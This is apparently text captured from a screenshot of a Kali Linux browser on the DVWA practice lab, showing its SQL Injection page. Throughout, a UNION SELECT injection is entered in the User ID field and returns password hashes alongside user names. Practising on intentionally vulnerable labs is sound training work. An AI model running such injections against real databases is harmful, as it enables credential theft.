 192.168.1.114/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+password%2C+first_name+FROM+us
90%
4
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT password, first_name FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT password, first_name FROM users --
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: 1' UNION SELECT password, first_name FROM users --
First name: e99a18c428cb38d5f260853678922e03
Surname: Gordon
ID: 1' UNION SELECT password, first_name FROM users --
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Hack
ID: 1' UNION SELECT password, first_name FROM users --
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Pablo
ID: 1' UNION SELECT password, first_name FROM users --
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: Bob